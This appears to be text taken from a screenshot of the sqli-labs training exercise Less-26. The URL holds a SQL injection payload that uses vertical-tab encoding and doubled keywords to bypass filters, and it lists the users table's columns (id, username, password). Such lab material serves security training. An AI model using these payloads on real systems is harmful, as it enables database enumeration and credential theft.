 不安全 | /Less-26/?id=0%27union%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema....
5
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'union▯select▯1,group_concat(column_name),3▯from▯information_schema.columns▯where▯table_name='users'&&▯'1'='1